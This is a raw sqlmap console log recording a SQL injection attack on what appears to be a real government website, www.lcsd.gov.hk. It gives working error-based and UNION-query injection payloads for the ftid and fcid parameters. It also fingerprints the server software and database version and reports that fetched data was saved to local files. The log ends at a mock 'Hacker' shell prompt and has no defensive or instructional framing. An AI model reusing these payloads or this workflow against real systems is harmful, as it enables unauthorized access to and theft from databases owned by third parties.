 E:\软件\web\SqlMap免Python环境绿色版\Run.exe
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: ftid=2&fcid=-1 AND (SELECT 6598 FROM(SELECT COUNT(*),CONCAT(0x3a6d6
3683a,(SELECT (CASE WHEN (6598=6598) THEN 1 ELSE 0 END)),0x3a6d73623a,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: ftid=2&fcid=-1 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6d63683a,0x467
468554b5975475745,0x3a6d73623a)#
---
[16:56:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux SuSE
web application technology: Apache, Apache 2.2.12
back-end DBMS: MySQL 5.0
[16:56:57] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:56:57] [INFO] fetched data logged to text files under 'E:\??\web\SQLMAP~1\Bi
n\output\www.lcsd.gov.hk'
[*] shutting down at 16:56:57
[root@Hacker~]# Sqlmap _
半: